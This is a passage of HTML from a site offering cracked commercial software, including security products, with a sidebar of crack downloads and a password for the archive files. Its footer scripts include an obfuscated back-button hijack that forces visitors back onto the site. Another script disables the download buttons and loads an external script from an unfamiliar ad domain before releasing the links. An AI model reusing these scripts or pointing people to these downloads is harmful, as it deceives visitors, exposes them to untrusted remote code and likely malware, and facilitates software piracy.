<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Amibroker Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack.jpg 256w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Amibroker Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack.jpg 256w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/download-amibroker-full-crack/">Download Amibroker 6.93 Full Crack Version [Pro Edition]</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="TimeBolt Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983.png 256w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983-150x150.png" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="TimeBolt Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983.png 256w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/timebolt-crack/">TimeBolt 6.7.2 Free Download with Crack (Pro Version)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Boom 3D Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack.jpg 225w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Boom 3D Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack.jpg 225w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/boom-3d-crack-torrent/">Boom 3D 2.0.0 Crack with Torrent Mac and Windows</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Avast SecureLine VPN 5.5.519 Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key.jpg 225w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Avast SecureLine VPN 5.5.519 Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key.jpg 225w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/avast-secureline-vpn-crack/">Avast SecureLine VPN 2026 Crack With License Key (Lifetime)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bitdefender Total Security Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/04/Bitdefender-Total-Security-crack-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2020/04/Bitdefender-Total-Security-crack.png 300w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/04/Bitdefender-Total-Security-crack-150x150.png" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/04/Bitdefender-Total-Security-crack-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bitdefender Total Security Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2020/04/Bitdefender-Total-Security-crack-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2020/04/Bitdefender-Total-Security-crack.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/bitdefender-total-security-crack/">Bitdefender Total Security 27.0.49.254 Crack (Till 2045)</a></li>
</ul></aside><aside id="block-4" class="widget widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size">How to Download?</p>
<cite>When you click on the download button it will open ad, after this click on the button again to download original file. Password for file is <strong>123</strong></cite></blockquote>
</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.crackshere.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" /><noscript><img src="https://www.crackshere.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></noscript>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2026 CracksHere. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/www.crackshere.com\/wp-admin\/admin-ajax.php","md5":"221b7e80bf81c47e4d54a9c088bdeeb5","tags":["idm crack download 32 bit","idm crack free download","idm crack key free download","idm crack patch","idm crack retail","idm crack version","idm download free full version with serial key for windows 7","idm free download utorrent kickass","idm full version torrentz2","idm full version with crack download kickass"],"categories":["Download Manager"]};
            /* ]]> */<script type="f11398a608fca7188b135ec9-text/javascript">
    var nwbxmcvptzrdoz  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a983f8c9044432cf500047b0bb4052244362a44cf(){
                
               
                
                return 'https://www.crackshere.com/';
            }

    function a4fa89f83ff6cb32fa6f59f0d66df3fc061ff718a() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function acd7e4d846d126516983f8dcf09c113f344296509(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            nwbxmcvptzrdoz = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function adf99f08f5b4c310eca87dcf33daa8a38f15c5edc(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a983f8c9044432cf500047b0bb4052244362a44cf();
        acd7e4d846d126516983f8dcf09c113f344296509();
        if(!nwbxmcvptzrdoz || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    adf99f08f5b4c310eca87dcf33daa8a38f15c5edc();

</script><!-- HFCM by 99 Robots - Snippet # 1: Ads -->
<script type="f11398a608fca7188b135ec9-text/javascript">
document.addEventListener("DOMContentLoaded", function () {
    var buttons = document.querySelectorAll("a.maxbutton");

    buttons.forEach(function (btn) {
        var href = btn.getAttribute("href");
        if (href && href !== "javascript:void(0)" && href !== "#") {
            btn.setAttribute("data-href", href);
            btn.setAttribute("href", "javascript:void(0)");
            btn.classList.add("buttonPress-168");
        }
    });

    new Promise(function (resolve, reject) {
        var s = document.createElement("script");
        s.src = "https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168";
        s.onload = resolve;
        s.onerror = reject;
        document.head.appendChild(s);
    }).then(function () {
        buttons.forEach(function (btn) {
            btn.addEventListener("click", function (e) {
                e.preventDefault();

                var clone = btn.cloneNode(true);
                var originalHref = clone.getAttribute("data-href");

                if (originalHref) {
                    clone.setAttribute("href", originalHref);
                }

                clone.classList.remove("buttonPress-168");
                btn.parentNode.replaceChild(clone, btn);
            });
        });
    }).catch(function () {
        console.warn("Ad script failed to load");
    });
});
</script>

<!-- /end HFCM by 99 Robots -->
<!--noptimize--><style type='text/css'>.maxbutton-9.maxbutton.maxbutton-fast-download{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:160px;height:50px;border:2px solid #29a47f;border-radius:4px 4px 4px 4px;background-color:#29a47f;box-shadow:0px 0px 2px 0px #333333}.maxbutton-9.maxbutton.maxbutton-fast-download:hover{border-color:#29a47f;background-color:white;box-shadow:0px 0px 2px 0px #333333}.maxbutton-9.maxbutton.maxbutton-fast-download .mb-text{color:#ffffff;font-family:Tahoma;font-size:15px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 0px 0px;text-shadow:0px 0px 0px #505ac7}.maxbutton-9.maxbutton.maxbutton-fast-download:hover .mb-text{color:#1f6300;text-shadow:0px 0px 0px #333333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-9.maxbutton.maxbutton-fast-download{width:90%}.maxbutton-9.maxbutton.maxbutton-fast-download .mb-text{font-size:12px}}
</style><!--/noptimize-->
<script type="f11398a608fca7188b135ec9-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="f11398a608fca7188b135ec9-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.crackshere.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="f11398a608fca7188b135ec9-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="f11398a608fca7188b135ec9-text/javascript" src="https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/js/libs.js?ver=1768429846" id="codilight-lite-libs-js-js" defer></script>
<script data-minify="1" type="f11398a608fca7188b135ec9-text/javascript" src="https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/js/theme.js?ver=1768429846" id="codilight-lite-theme-js-js" defer></script>
<script type="f11398a608fca7188b135ec9-text/javascript" src="https://www.crackshere.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src='https://stats.wp.com/e-202603.js' defer type="f11398a608fca7188b135ec9-text/javascript"></script>
<script type="f11398a608fca7188b135ec9-text/javascript">
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.3.2',blog:'139226337',post:'1231',tz:'5',srv:'www.crackshere.com'} ]);
	_stq.push([ 'clickTrackerInit', '139226337', '1231' ]);
</script>
<script type="f11398a608fca7188b135ec9-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.crackshere.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="f11398a608fca7188b135ec9-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f11398a608fca7188b135ec9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23c489dba393410b8488426b77a18af3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768589418 -->